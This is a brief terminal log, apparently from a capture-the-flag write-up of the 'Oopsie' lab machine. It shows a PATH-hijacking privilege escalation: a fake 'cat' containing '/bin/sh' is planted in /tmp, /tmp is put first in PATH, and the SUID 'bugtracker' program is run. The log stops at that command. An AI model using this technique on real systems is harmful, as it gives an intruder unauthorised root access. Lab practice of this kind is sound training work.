 robert@oopsie:/tmp$ echo '/bin/sh' > cat
echo '/bin/sh' > cat
robert@oopsie:/tmp$ cat cat
cat cat
/bin/sh
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ bugtracker
bugtracker